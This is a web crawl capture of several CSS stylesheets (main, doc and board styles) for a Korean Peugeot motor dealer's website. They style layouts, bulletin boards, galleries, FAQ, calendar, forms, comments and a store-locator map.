.main-sns .bnr ul li .thumb {position:relative; height:0; padding-bottom:100%; overflow:hidden}
.main-sns .bnr ul li .thumb img {position:absolute; top:50%; left:0; transform:translateY(-50%); -ms-transform:translateY(-50%); -webkit-transform:translateY(-50%); width:100%; height:auto !important; max-width:100%; min-height:100%; object-fit:cover; transition:0.3s;}
.main-sns .bnr ul li a:hover .thumb img {transform:translateY(-50%) scale(1.04,1.04); -ms-transform:translateY(-50%) scale(1.04,1.04); -webkit-transform:translateY(-50%) scale(1.04,1.04);}
.main-sns .bnr ul li .label {position:absolute; bottom:0; left:0; z-index:2}
.main-sns .bnr .box {background:#fff; padding:16px 20px;}
.main-sns .bnr .box .tit {font-size:18px ;line-height:1.4em; color:#242424; font-weight:700;}
.main-sns .bnr .box .cnt {font-size:16px; line-height:1.5em; height:calc(1.5em * 1 * 2); overflow:hidden; text-overflow:ellipsis; word-break:break-all; white-space:normal; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical;}


.acc-container {display:flex;}
.acc-container .menu {width:244px; background:#f2f1f1}
.acc-container .menu ul li a {display:block;  color:#242424; font-size:13px; line-height:1.4em; padding:20px 15px; border-bottom:1px solid #ddd;}
.acc-container .menu ul li.active a {background:#00a3e0; border-bottom-color:#00a3e0; color:#fff;}
.acc-container .list {flex:1 1 auto; width:0; min-width:0;}

.acc-menu {display:none; background:#f2f1f1; border-top:1px solid #ddd; margin:0 -15px 20px;}
.acc-menu .submenu {position:relative;}
.acc-menu .submenu:after {content:""; position:absolute; top:50%; right:15px; transform:translateY(-70%) rotate(45deg); width:10px; height:10px; border-right:2px solid #00a3e0; border-bottom:2px solid #00a3e0;}
.acc-menu .submenu > .tit {display:block; color:#00a3e0; font-size:15px; line-height:50px; font-weight:500;transition:none; padding-left:15px; border-bottom:1px solid #ddd;}
.acc-menu .submenu.active:after {transform:translateY(-50%) rotate(-135deg);}
.acc-menu .submenu ul {display:none; position:absolute; top:50px; left:0; width:100%; background:#f2f1f1; border-top:1px solid #00a3e0; z-index:51;}
.acc-menu .submenu ul li a {display:block; padding:12px 0 12px 15px; color:#242424; font-size:15px; line-height:20px; text-decoration:none; border:1px solid #ddd; border-top:0;}



/* sub page */
#prod .sub-visual .content {padding-top:0;}
.sub-visual {position:relative; width:100%; height:500px; overflow:hidden;}
.sub-visual .content {position:absolute; top:50%; left:0; padding-top:100px; text-align:center; transform:translateY(-50%);  color:#fff;  width:100%; z-index:8}
.sub-visual .tit {font-size:40px; line-height:1.3em;letter-spacing:-.30px; font-weight:400;}
.sub-visual .background {
	position:absolute; 
	top:0; 
	left:0;
	width:100%; height:100%;	
	background-position:50% 50%;
	background-repeat:no-repeat;
	background-size:cover;
	transform:scale(1.09);
    -ms-transform:scale(1.09); /* IE 9 */
    -moz-transform:scale(1.09); /* Firefox */
    -webkit-transform:scale(1.09); /* Safari and Chrome */
    -o-transform:scale(1.09); /* Opera */
	transition: all 2s ease-out 0s;
	transition-delay: 0.1s;
	z-index:0;
}
.sub-visual.load .background {
	transform:scale(1);
    -ms-transform:scale(1); /* IE 9 */
    -moz-transform:scale(1); /* Firefox */
    -webkit-transform:scale(1); /* Safari and Chrome */
    -o-transform:scale(1); /* Opera */
}

.about-bg {background:#f2f1f1}

#lnb {position:relative; background:#fff;}
#lnb:after {content:""; position:absolute; bottom:0; left:0; width:100%; height:1px; background:#ddd; z-index:0}
.lnb {max-width:1400px; margin:0 auto;}
.lnb ul {display:flex;}
.lnb ul li {flex:1; text-align:center; position:relative;}
.lnb ul li:first-child:before,
.lnb ul li:after {content:"";position:absolute;top:0; width:1px; height:100%; background:#ddd;}
.lnb ul li:first-child:before {left:0;}
.lnb ul li:after {right:0;}
.lnb ul li a { display:flex; height:60px; justify-content:center; align-items:center; font-size:18px; line-height:1.4em; font-weight:700; color:#242424;}
.lnb ul li.active a {color:#fff; background:#00a3e0;}
.lnb.type2 ul li a {font-size:13px; font-weight:400;}
.lnb.type3 ul li a {font-weight:400;}

.sub-title {text-align:center; padding-top:60px; margin-bottom:40px;}
.sub-title h2 {font-size:25px; line-height:1.4em; color:#242424; font-weight:700;}
.sub-title .cnt {font-size:18px; line-height:1.5em; padding-top:15px;}
.sub-title .tel {font-size:20px; line-height:1.4em; color:#242424; font-weight:700;}
.sub-title.type2 h2 {font-weight:300;}
.sub-title.type3 h2 {font-size:22px;}
.sub-title.type3 .cnt {font-size:16px;}
.sub-title.type4 h2 {font-size:30px;}

.path-menu {display:none; position:relative; background:#fff; z-index:50}
.path-menu .submenu {position:relative; z-index:50}
.path-menu .submenu:after {content:""; position:absolute; top:50%; right:15px; transform:translateY(-70%) rotate(45deg); width:10px; height:10px; border-right:2px solid #242424; border-bottom:2px solid #242424;}
.path-menu .submenu > .tit {display:block; color:#242424; font-size:15px; line-height:50px; font-weight:700;transition:none; padding-left:15px; border-bottom:2px solid #00a3e0;}
.path-menu .submenu.active:after {transform:translateY(-50%) rotate(-135deg);}
.path-menu .submenu ul {display:none; position:absolute; top:52px; left:0; width:100%; background:#fff; z-index:51;}
.path-menu .submenu ul li a {display:block; padding:12px 0 12px 15px; color:#242424; font-size:15px; line-height:20px; text-decoration:none; border:1px solid #ddd; border-top:0;}
.path-menu .submenu ul li a:hover {color:#fff; background:#00a3e0;}


.real-cont {padding-bottom:100px;}




/* footer */
#intro #footer {border-top:0;}
#footer {background:#000; color:#aeadad; border-top:1px solid #4d4d4d; font-size:14px;line-height:1.7em; padding:50px 0;}
#footer address {font-style:normal;}
#footer span {padding:0 15px;}
#footer .contain {position:relative; max-width:1750px;}

#intro .foot-link {display:none}
.foot-link {position:absolute; bottom:0; right:15px;display:inline-block; font-size:14px; line-height:38px; border:1px solid #4d4d4d; color:#aeadad; padding-left:15px; padding-right:40px;z-index:20}
.foot-link:after {content:""; position:absolute; top:50%; right:15px; transform:translateY(-50%) rotate(-45deg); width:8px; height:8px; border-right:1px solid #5e5e5e; border-bottom:1px solid #5e5e5e;}



--- FILE ---
content_type: text/css
request_url: http://dabinworld.com/motor/css/doc.css
body_size: 2356
content:
 @charset "utf-8";
/* doc.css는 디자인페이지 스타일을 정의합니다. */

.peugeot-info {text-align:center; color:#242424; }
.peugeot-info .img-box {height:500px; color:#fff; display:flex; align-items:center; font-weight:400;margin-bottom:50px;padding-left:14%; background:url('../images/sub/peugeot.jpg') 50% 50% no-repeat;background-size:cover;font-size:25px; line-height:1.6em; text-align:left;}
.peugeot-info .logo {margin-bottom:40px;}
.peugeot-info .cnt {margin-bottom:35px; font-size:16px; line-height:1.6em; }
.peugeot-info .title {font-size:23px;line-height:1.6em; font-weight:400;}
.peugeot-info .tit {font-size:20px; line-height:1.6em;  font-weight:400;}
.peugeot-info .last {display:flex; justify-content:flex-end; padding-right:17%;font-size:17px;line-height:1.4em;}
.peugeot-info .last .img {margin-bottom:5px; line-height:0;}
.peugeot-info .last .name {font-size:22px; line-height:1.4em;}

.peugeot-link {display:inline-block; background:#162c7b; border-radius:8px; color:#fff; font-size:18px ;line-height:1.3em;font-weight:700; padding:15px 20px;}


.service-cnt ul {display:flex; flex-wrap:wrap; margin-left:-20px; margin-bottom:-20px;}
.service-cnt ul li {width:calc(50% - 20px); margin-left:20px; margin-bottom:20px; background:#fff; border:1px solid #ddd; border-radius:5px; padding:35px 40px;}
.service-cnt ul li .group {display:flex; align-items:center;}
.service-cnt ul li .info {flex:1 1 auto; width:0; min-width:0; padding-right:40px;}
.service-cnt ul li .tit {font-size:20px; line-height:1.4em; color:#242424; margin-bottom:10px; font-weight:400;}
.service-cnt ul li .tt {font-size:20px; line-height:1.4em; color:#00a3e0; font-weight:700; margin-bottom:20px;}
.service-cnt ul li .cnt {font-size:16px; line-height:1.6em;}
.service-cnt ul li .icon {width:140px; height:140px; border-radius:50%; overflow:hidden; position:relative;}
.service-cnt ul li .icon:after {content:"";position:absolute; top:0; left:0; width:100%; height:100%; border-radius:50%; border:1px solid #ddd}
.service-cnt ul li .tel {color:#dd0000; font-weight:700;}
.service-txt {padding-top:15px; color:#db0000; font-size:17px ;line-height:1.4em; padding-left:15px; text-indent:-15px; font-weight:400;}


.doc-txt {text-align:center; font-size:16px; line-height:1.4em; color:#454545; margin-bottom:25px; padding-top:80px;}

--- FILE ---
content_type: text/css
request_url: http://dabinworld.com/motor/css/board.css
body_size: 46398
content:
@charset "utf-8";

.video-wrap {max-width:860px; margin:0 auto}
.video-container {position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background:#000;}
.video-container iframe,
.video-container object,
.video-container embed,
.video-container video{position: absolute;top:0;left:0;width:100%;height:100%;}

/* 검색 */
.board-search {margin-bottom:20px;}
.board-search:after {content:""; display:block; clear:both;}
.board-search .total-page {float:left; color:#686868; font-size:15px; line-height:44px;}
.board-search .cate {float:left; margin-left:15px;}
.board-search .search {float:right;}
.board-search .search input.input {width:250px;}

/* 리스트 */
.board-list table {width:100%; border-collapse:collapse; border-spacing:0px; border-top:2px solid #868686;}
.board-list table thead th {height:53px; padding:9px 5px; color:#333; font-size:16px; font-weight:700; line-height:1.5em; background:#fafafa; border-bottom:1px solid #ddd;}
.board-list table tbody td {height:53px; padding:9px 5px; color:#505050; font-size:16px; font-weight:400; line-height:1.5em; text-align:center; border-bottom:1px solid #ddd;}
.board-list table tbody td.subject {text-align:left; padding-left:15px;}
.board-list table tbody td img {vertical-align:middle; margin:-.2em 2px 0;}
.board-list table tbody td a:hover {text-decoration:underline;}
.board-list table tbody tr:hover td {background-color:#fafafa;}
.board-list .label {color:#fff; font-weight:700; display:inline-block; padding:0 12px; font-size:14px; background:#ad8c2f; border-radius:4px;}
.board-list .comment {color:#1c233c; font-size:.85em; font-weight:700; line-height:1em;}
.board-list .answer {color:#fff; font-weight:700; display:inline-block; padding:0 20px; font-size:14px; line-height:33px; background:#8b0028;border:1px solid #8b0028; border-radius:35px;}
.board-list .answer.waiting {background:#fff; color:#8b0028;}

.board-list-m {display:none; border-top:2px solid #868686;}
.board-list-m li {padding:14px 0; border-bottom:1px solid #ddd;}
.board-list-m li img {vertical-align:middle; margin:-.2em 2px 0; height:16px;}
.board-list-m li.none {padding:40px 0; text-align:center; color:#999;}
.board-list-m .label {display:inline-block;vertical-align:middle;margin:-.2em 4px 0 0;padding:0 6px;color:#fff;background:#ad8c2f;font-weight:700;font-size:12px;line-height:22px;border-radius:4px;}
.board-list-m .tit {color:#333; font-size:15px; font-weight:700; line-height:1.4em; letter-spacing:-.03em;}
.board-list-m .info {color:#888; font-size:12px; font-weight:400; line-height:1.3em; margin-top:7px;}
.board-list-m .info span {margin-right:10px;}
.board-list-m .comment {color:#1c233c; font-size:.85em; font-weight:700; line-height:1em;}
.board-list-m .store-name {color:#333; font-size:17px; font-weight:700; line-height:1.4em; letter-spacing:-.03em;}
.board-list-m .store-addr {font-size:14px; font-weight:400; line-height:1.3em; color:#505050; margin-top:4px;}
.board-list-m .btns {margin-top:12px;}
.board-list-m .btns .btn-map {line-height:28px; margin-right:4px;}
.board-list-m .answer {color:#fff; font-weight:700; display:inline-block; padding:0 10px; font-size:12px; line-height:23px; background:#8b0028;border:1px solid #8b0028; border-radius:25px;}
.board-list-m .answer.waiting {background:#fff; color:#8b0028;}

.gallery-list {padding:25px 0 0 0; border-bottom:1px solid #ddd; border-top:2px solid #868686;}
.gallery-list ul {display:flex; flex-wrap:wrap; margin:0 -15px;}
.gallery-list ul li {width:33.33333%; padding:0 15px; margin-bottom:40px; text-align:center;}
.gallery-list ul li.none {width:100%; padding:70px 0; margin:0; text-align:center; color:#767676;}
.gallery-list ul li a {display:block;}
.gallery-list ul li .thumb {position:relative; padding-bottom:75%; margin-bottom:12px; overflow:hidden;}
.gallery-list ul li .thumb img {position:absolute; top:50%; left:0; transition:.4s ease-in-out; transform:translateY(-50%); -ms-transform:translateY(-50%); -webkit-transform:translateY(-50%); width:100%; height:auto !important; max-width:100%; min-height:100%; object-fit:cover;}
.gallery-list ul li .thumb:after {content:""; position:absolute; top:0; left:0; right:0; bottom:0; border:3px solid #1c233c; opacity:0; transition:.4s ease-in-out;}
.gallery-list ul li a:hover .thumb img {transform:translateY(-50%) scale(1.04,1.04); -ms-transform:translateY(-50%) scale(1.04,1.04); -webkit-transform:translateY(-50%) scale(1.04,1.04);}
.gallery-list ul li a:hover .thumb:after {opacity:1;}
.gallery-list ul li .tit {color:#454545; font-size:18px; line-height:1.4em; font-weight:700;}

.news-list {border-top:2px solid #868686;}
.news-list ul li {display:flex; padding:20px 0; border-bottom:1px solid #ddd;}
.news-list .thumb {width:220px; margin-right:20px;}
.news-list .thumb a {display:block; position:relative; padding-bottom:65%; overflow:hidden;}
.news-list .thumb a img {position:absolute; top:50%; left:0; transition:.4s ease-in-out; transform:translateY(-50%); -ms-transform:translateY(-50%); -webkit-transform:translateY(-50%); width:100%; height:auto !important; max-width:100%; min-height:100%; object-fit:cover;}
.news-list .thumb a:after {content:""; position:absolute; top:0; left:0; right:0; bottom:0; border:1px solid rgba(0,0,0,.08);}
.news-list .info {flex:1 1 auto; min-width:0; width:1%;}
.news-list .tit {color:#333; font-size:18px; font-weight:700; line-height:1.4em; max-height:1.4em; overflow:hidden; text-overflow:ellipsis; word-break:break-all; white-space:nowrap;}
.news-list .txt {margin-top:10px; color:#767676; font-size:16px; line-height:1.5em; max-height:4.5em; overflow:hidden; text-overflow:ellipsis; word-break:break-all; white-space:normal; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical;}
.news-list .date {margin-top:13px; color:#767676; font-size:14px; line-height:1.3em;}
.news-list ul li.none {display:block; width:100%; padding:70px 0; margin:0; text-align:center; color:#767676;}

.event-list {padding:40px 0 0; border-top:2px solid #868686; border-bottom:1px solid #ddd;}
.event-list ul {display:flex; flex-wrap:wrap; margin:0 -15px;}
.event-list ul li {width:33.33333333%; padding:0 15px; margin-bottom:45px; text-align:center;}
.event-list ul li a {display:block; position:relative; background:#fff;}
.event-list ul li .thumb {position:relative; height:0; padding-bottom:55%; margin-bottom:12px; overflow:hidden;}
.event-list ul li .thumb img {position:absolute; top:50%; left:0; transform:translateY(-50%); -ms-transform:translateY(-50%); -webkit-transform:translateY(-50%); width:100%; height:auto !important; max-width:100%; min-height:100%; object-fit:cover;}
.event-list ul li .thumb:after {content:""; position:absolute; top:0; left:0; right:0; bottom:0; border:1px solid rgba(0,0,0,.08);}
.event-list ul li .tit {color:#333; font-size:16px; font-weight:700; line-height:1.4em;}
.event-list ul li .date {color:#767676; font-size:14px; line-height:1.3em; margin-top:6px;}
.event-list ul li.none {width:100%; padding:70px 0; margin:0; text-align:center; color:#767676;}
.event-list ul li.ended .ended-txt {position:absolute; top:0; left:0; right:0; bottom:0; display:flex; align-items:center; color:#fff; background:rgba(0,0,0,.4);}
.event-list ul li.ended .ended-txt p {width:100%;}
.event-list ul li.ended .tit {color:#767676;}
.event-list ul li.ended .date {color:#767676;}

.faq {border-top:2px solid #868686;}
.faq ul li {border-bottom:1px solid #ddd;}
.faq ul li:last-child {margin-bottom:0;}
.faq .tit {color:#333; font-size:16px; font-weight:700; line-height:1.5em; letter-spacing:-.02em;}
.faq .tit a {position:relative; display:flex; align-items:center; padding:12px 60px 12px 12px; text-decoration:none !important; transition:none;}
.faq .tit a:after {content:""; position:absolute; right:20px; top:20px; display:inline-block; width:14px; height:14px; border-right:2px solid #aaa; border-bottom:2px solid #aaa; transform:rotate(45deg);}
.faq .cnt {display:none; position:relative; padding:23px 30px 23px 63px; color:#505050;}
.faq .cnt .buttons {margin-bottom:0;}
.faq .q {display:inline-block; margin-right:15px; flex:0 0 38px; width:38px; height:38px; text-align:center; color:#fff; font-size:18px; font-weight:700; line-height:38px; background:#b49265; border-radius:100%;}
.faq li.active {position:relative;}
.faq li.active .tit {background:#f4f4f4;}
.faq li.active .tit a:after {transform:rotate(-135deg); margin-top:6px; border-color:#555;}
.faq .none {padding:70px 0; text-align:center; color:#999;}

.calendar-head {text-align:center; margin-bottom:20px;}
.calendar-head h3 {display:inline-block; vertical-align:middle; margin:0 40px; color:#333; font-size:33px; line-height:1.15em;}
.calendar-head .cal-btn {display:inline-block; vertical-align:middle; width:46px; height:46px; overflow:hidden; text-indent:-999em; background-color:#8b0028; background-position:50% 50%; background-repeat:no-repeat; border-radius:100%;}
.calendar-head .cal-prev {background-image:url("/images/bbs/cal_prev.png");}
.calendar-head .cal-next {background-image:url("/images/bbs/cal_next.png");}
.calendar table {width:100%; table-layout:fixed; border-collapse:collapse; border-spacing:0px;}
.calendar table th {padding:12px 4px; text-align:center; border:1px solid #ddd; background:#eee; color:#2d2c2c; font-size:16px; line-height:1.4em;}
.calendar table td {height:120px; padding:10px; vertical-align:top; border:1px solid #ddd; color:#454545; font-size:15px; line-height:1.4em; letter-spacing:-.03em;}
.calendar table tr th:first-child,
.calendar table tr td:first-child .cal-date {color:#ea4044;}
.calendar table tr th:last-child,
.calendar table tr td:last-child .cal-date {color:#3584e7;}
.calendar ul li {position:relative; padding-left:10px; margin-bottom:8px;}
.calendar ul li:last-child {margin-bottom:0;}
.calendar ul li:before {content:""; position:absolute; top:8px; left:0; width:4px; height:4px; background:#ddd; border-radius:100%;}
.calendar ul li a {display:block; line-height:1.4em; letter-spacing:-.03em; max-height:2.8em; overflow:hidden; text-overflow:ellipsis; word-break:break-all; white-space:normal; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical;}
.calendar ul li a:hover {text-decoration:underline;}
.calendar .cal-date {line-height:1em; font-weight:700; color:#767676; margin-bottom:10px;}
.calendar .cal-blank {background:#fcfcfc;}
.calendar .cal-holiday .cal-date {color:#ea4044 !important;}

/* 글작성 */
.board-white table {width:100%; border-collapse:collapse; border-spacing:0px; border-top:2px solid #868686; border-bottom:1px solid #868686; font-size:16px; line-height:1.5em; letter-spacing:-.03em;}
.board-white table th {padding:12px 20px; border:1px solid #eee; background:#fafafa; font-weight:700; color:#333;}
.board-white table td {padding:12px 20px; border:1px solid #eee; color:#505050;}
.board-white tr th:first-child,
.board-white tr td:first-child {border-left:0;}
.board-white tr th:last-child,
.board-white tr td:last-child {border-right:0;}
.board-white tr:last-child th,
.board-white tr:last-child td {border-bottom:0;}
.board-white .item {display:inline-block; margin-right:16px;}
.board-white .item:last-child {margin-right:0;}
.board-white .editor {border:0; padding:12px 0;}
.board-white .editor iframe,
.board-white .editor textarea {display:block; width:100%; vertical-align:middle;}
.board-white + .buttons {margin-top:50px;}


.board-form table {width:100%; border-collapse:collapse; border-spacing:0px; border-top:2px solid #242424; border-bottom:1px solid #242424; font-size:16px; line-height:1.5em; letter-spacing:-.03em;}
.board-form table th {padding:12px 20px; border:1px solid #eee; background:#fafafa; font-weight:700; color:#333;}
.board-form table td {padding:12px 20px; border:1px solid #eee; color:#505050;}
.board-form tr th:first-child,
.board-form tr td:first-child {border-left:0;}
.board-form tr th:last-child,
.board-form tr td:last-child {border-right:0;}
.board-form tr:last-child th,
.board-form tr:last-child td {border-bottom:0;}
.board-form + .buttons {margin-top:50px;}
.board-form .required {color:#fd8239;}
.board-form .group {display:flex; align-items:center; margin-left:-15px;}
.board-form .group .col {padding-left:15px;}
.board-form .help-text {padding-left:15px;}
.board-form .radiobox {margin-right:15px;}
.board-form .add-group {display:flex; align-items:center; margin-left:-15px; margin-bottom:10px;}
.board-form .add-group:last-child {margin-bottom:0;}
.board-form .add-group .col {padding-left:15px;}
.board-form .add-group .add {display:block;position:relative; width:44px; height:44px; background:#000;}
.board-form .add-group .add:before,
.board-form .add-group .add:after {content:"";position:absolute;top:50%; left:50%; background:#fff;}
.board-form .add-group .add.plus:before {width:14px; height:2px; margin-left:-7px; margin-top:-1px;}
.board-form .add-group .add.plus:after {width:2px; height:14px; margin-left:-1px; margin-top:-7px;}
.board-form .add-group .add.minus:after {display:none}
.board-form .add-group .add.minus:before {width:14px; height:2px; margin-left:-7px; margin-top:-1px;}
.board-form  a:hover {text-decoration:underline; color:#b49265;}
.board-form-txt {border-bottom:1px solid #ddd; padding-bottom:20px; margin-top:20px;}
.board-form-txt ul li {text-indent:-15px; padding-left:15px;}

.files-upload {max-width:600px;}
.files-upload-group {padding:20px 0; border-top:1px dashed #ddd;}
.files-upload-group:first-child {padding-top:0; border-top:0;}
.files-upload-group:last-child {padding-bottom:0;}
.files-upload-input {display:flex;}
.files-upload-input .input {flex:1 1 auto; min-width:0; width:1%;}
.files-upload-input .files-upload-btns {display:flex;}
.files-upload-input .files-upload-btns a {margin-left:4px;}
.files-upload-text {display:flex; margin-top:7px;}
.files-upload-text .upfiles-alt {display:flex; align-items:center; background:#fafafa; padding:0 15px; font-size:15px; border:1px solid #ddd; border-right:0;}
.files-upload-text .input {flex:1 1 auto; min-width:0; width:1%;}

.form-agree {margin:35px 0 50px;}
.form-agree h3 {color:#333; font-size:18px; font-weight:700; letter-spacing:-.03em; line-height:1.3em; margin-bottom:10px;}
.form-agree dd {padding:12px 0 0 0; color:#686868; font-size:15px; line-height:1.5em; text-align:center;}
.form-agree .scroll-box {padding:10px; color:#767676; font-size:14px; font-weight:400; line-height:1.4em; background:#fafafa; border:1px solid #ddd;}
.form-agree .check {text-align:center; color:#505050; font-size:16px; line-height:1.5em; margin-top:18px;}
.form-agree .check a {display:inline-block; background:#fff; margin-left:6px; padding:0 10px; font-size:13px; line-height:26px; letter-spacing:-.03em; border:1px solid #ddd;}

/* 상세보기 */
.board-view {border-top:2px solid #868686;}
.board-view-tit {padding:16px 16px; border-bottom:1px solid #ddd;}
.board-view-tit h3 {color:#333; font-size:20px; font-weight:700; line-height:1.3em; letter-spacing:-.015em;}
.board-view-info {padding:13px 16px; color:#767676; font-size:15px; line-height:1.3em; border-bottom:1px solid #ddd; overflow:hidden;}
.board-view-info strong {color:#333; font-weight:700;}
.board-view-info .name {float:left; margin-right:15px;}
.board-view-info .date {float:left;}
.board-view-info .hit {float:right;}
.board-view-info .hit strong {margin-right:5px;}
.board-view-files {position:relative; text-align:right; margin-top:10px; font-size:14px; line-height:1.5em;}
.board-view-files > a {text-decoration:none;}
.board-view-files img {vertical-align:middle; margin-top:-.2em;}
.board-view-files .ico-down {vertical-align:middle; margin-left:4px;}
.board-view-files .num {color:#ff4e00;}
.board-view-files .fileLayer {display:none; position:absolute; margin-top:2px; right:0; text-align:left; font-size:12px; font-weight:400; line-height:24px; border:1px solid #f0f0f0; background:#f7f7f7; padding:9px 29px 9px 11px; z-index:5;}
.board-view-files .fileLayer a {display:block; text-decoration:none;}
.board-view-files .fileLayer .divClose {position:absolute; display:inline-block; top:5px; right:5px; line-height:0;}
.board-view-files .fileLayer .divClose img {margin-top:0;}
.board-view-cnt {padding:15px 16px 60px; border-bottom:1px solid #ddd;}
.board-view-cnt img {width:auto !important; height:auto !important; max-width:100%;}
.board-view-cnt ul {list-style-type:disc; margin-left:1.25em;}
.board-view-cnt ol {list-style-type:decimal; margin-left:1em;}

/* 이전글,다음글 */
.board-prev-next {border-top:1px solid #ddd; border-bottom:1px solid #ddd; font-size:16px; line-height:1.5em;}
.board-prev-next dl {display:flex; padding:12px 16px;}
.board-prev-next dt {width:90px; color:#333; font-weight:700;}
.board-prev-next dt:after {content:""; display:inline-block; vertical-align:middle; margin:-.2em 0 0 10px;}
.board-prev-next dd {color:#505050; flex:1 1 auto; min-width:0; width:1%;}
.board-prev-next dd a {display:inline-block; vertical-align:top; max-width:100%; height:1.5em; overflow:hidden; text-overflow:ellipsis; word-break:break-all; white-space:nowrap;}
.board-prev-next dd a:hover {text-decoration:underline;}
.board-prev-next .prev {border-bottom:1px solid #eee;}
.board-prev-next .prev dt:after {border-left:5px solid transparent; border-right:5px solid transparent; border-bottom:5px solid #aaa;}
.board-prev-next .next dt:after {border-left:5px solid transparent; border-right:5px solid transparent; border-top:5px solid #aaa;}

/* 버튼 */
.buttons {margin:20px 0;}
.buttons:after {content:" "; display:block; clear:both;}
.buttons .cen {text-align:center;}
.buttons .cen .btn-pack {margin:0 3px;}
.buttons .fr {float:right;}
.buttons .fr .btn-pack {margin:0 6px;}
.buttons .fl {float:left;}
.buttons a {text-decoration:none;}
.buttons a,.buttons input {vertical-align:top;}
.buttons + .paginate {margin-top:20px;}

.btn-pack {display:inline-block;overflow:visible;position:relative;margin:0;padding:0 10px;background:#fafafa;color:#333;border:1px solid #ddd;text-align:center;text-decoration:none !important;vertical-align:top;white-space:nowrap;cursor:pointer;}
.btn-pack.focus {background:#00a3e0; border:1px solid #00a3e0; color:#fff;}
.btn-pack.dark {background:#555; border:1px solid #555; color:#fff;}
.btn-pack.brown {background:#ad8c2f; border:1px solid #ad8c2f; color:#fff;}
.btn-pack.border {background:#fff; border:1px solid #00a3e0; color:#00a3e0;}
.btn-pack.small {height:30px;padding:0 15px;line-height:28px;font-size:13px;}
.btn-pack.medium {height:44px;padding:0 20px;line-height:43px;font-size:16px;}
.btn-pack.large {min-width:130px; height:50px;padding:0 30px;line-height:48px;font-size:16px;font-weight:700;}
.btn-pack.xlarge {min-width:160px; height:60px;padding:0 20px;line-height:58px;font-size:18px;font-weight:700;}
.btn-pack.round {border-radius:5px;}
.btn-pack.comment {width:120px; height:90px;padding:0;font-size:20px;font-weight:700;background:#fff;color:#00a3e0;border:1px solid #00a3e0;}

.btn-map {display:inline-block; padding:0 15px; color:#505050; font-size:14px; font-weight:400; line-height:32px; letter-spacing:-.03em; border-radius:30px; background:#fff; border:1px solid #505050; text-align:center; text-decoration:none !important;}
.btn-map:hover {color:#fff; background:#00a3e0; border-color:#00a3e0;}

/* 페이지목록 */
.paginate {margin-top:40px;text-align:center;}
.paginate a,  
.paginate strong{display:inline-block;padding:0;margin:0 3px;width:38px;height:38px;font-size:15px;font-weight:700;line-height:38px;color:#555;border-radius:100%;text-decoration:none;text-align:center;vertical-align:middle;}  
.paginate strong{color:#fff;border-color:#00a3e0;background-color:#00a3e0;}  
.paginate a:focus,
.paginate a:hover {background-color:#f4f4f4;}
.paginate a.direction{background-position:50% 50%;background-repeat:no-repeat;}
.paginate a.direction span {font-size:0;line-height:0;text-indent:-999px;}
.paginate a.direction.first {background-image:url("/images/bbs/btn_first.png");}
.paginate a.direction.prev {background-image:url("/images/bbs/btn_prev.png"); margin-right:20px;}
.paginate a.direction.next {background-image:url("/images/bbs/btn_next.png"); margin-left:20px;}
.paginate a.direction.last {background-image:url("/images/bbs/btn_last.png");}
.paginate a.direction.disabled {display:none;}

/* 코멘트 */
.comment-area {margin-top:50px;}
.comment-total {margin-bottom:15px; color:#333; font-size:16px; font-weight:400; line-height:1.3em;}
.comment-total strong {font-size:1.5em;}
.comment-write {padding:20px; border:1px solid #ddd; background:#f4f4f4;}
.comment-write .byte {font-size:14px; line-height:1.3em; color:#505050; letter-spacing:0; margin-bottom:10px;}
.comment-write .write {display:flex;}
.comment-write .write textarea {flex:1 1 auto; min-width:0; width:1%; height:90px; resize:none; margin-right:15px;}
.comment-item {border-bottom:1px solid #e5e5e5; padding:20px 0;}
.comment-item.comment-reply {padding-left:40px; background:url("/images/bbs/icon_reply.png") 10px 18px no-repeat;}
.comment-box {position:relative;}
.comment-info {font-size:15px; font-weight:400; line-height:1.5em; margin-bottom:2px;}
.comment-info .name {font-weight:700; color:#333; margin-right:8px;}
.comment-info .date {color:#878787; font-family:"Arial",sans-serif; font-size:12px; letter-spacing:0;}
.comment-link {margin-top:10px; color:#878787; font-size:14px; font-weight:400; line-height:1.3em;}
.comment-link a:hover {text-decoration:underline;}
.comment-txt {color:#505050; font-size:15px; line-height:1.7em;}
.comment-ctr {position:absolute; top:0; right:0; color:#878787; font-size:14px; font-weight:400; line-height:1.5em;}
.comment-ctr a:hover {text-decoration:underline;}
.comment-ctr .bar {display:inline-block; width:1px; height:11px; background:#ddd; margin:0 5px;}
.comment-input {border:1px solid #ddd; padding:15px;}
.comment-input .byte {font-size:12px; line-height:1.3em; color:#878787; letter-spacing:0; margin-bottom:8px;}
.comment-input textarea {display:block; width:100%; height:54px; border:0; padding:0 !important; resize:none;}
.comment-input .btns {text-align:right; margin-top:5px;}
.comment-password {display:flex;}
.comment-password .input {flex:1 1 auto; min-width:0; width:1%; max-width:180px;}

/* 비밀번호 */
.board-password {max-width:480px; text-align:center; margin:30px auto; padding:50px 40px; border:1px solid #ddd; border-radius:10px;}
.board-password dt {color:#333; font-size:16px; font-weight:700; padding-bottom:27px;}
.board-password dd {display:flex; align-items:center;}
.board-password dd label {color:#505050; font-size:15px; font-weight:400; margin-right:13px;}
.board-password dd .input {flex:1 1 auto; min-width:0; width:1%; margin-right:4px;}

/* 매장안내 */
.store-search {display:flex; align-items:center; width:100%; padding:25px 8%; border:1px solid #ddd; margin-bottom:50px;}
.store-search .map-area {width:320px; margin-left:2%; margin-right:8%;}
.store-search .map-img {position:relative; padding-bottom:155%;}
.store-search .map-img svg {position:absolute; top:0; left:0; width:100%; height:100%;}
.store-search .map-img svg .active {fill:#cccccc;}
.store-search .map-img .local {position:absolute; display:block; text-align:center; color:#333; padding:0 12px; font-size:14px; font-weight:700; line-height:24px; letter-spacing:-.03em; background:#fff; border:1px solid #333; border-radius:30px; transform:translate(-50%,-50%); z-index:2;}
.store-search .map-img .local.hover {color:#fff; background:#00a3e0; border-color:#00a3e0;}
.store-search .map-img .local.active {color:#fff; background:#00a3e0; border-color:#00a3e0;}
.store-search .map-img .local.seoul {top:17%; left:26%;}      /* 서울 */
.store-search .map-img .local.busan {top:67.2%; left:88%;}    /* 부산 */
.store-search .map-img .local.daegu {top:51%; left:76%;}      /* 대구 */
.store-search .map-img .local.incheon {top:23.5%; left:9%;}   /* 인천 */
.store-search .map-img .local.gwangju {top:67%; left:18%;}    /* 광주 */
.store-search .map-img .local.daejeon {top:46.5%; left:48%;}  /* 대전 */
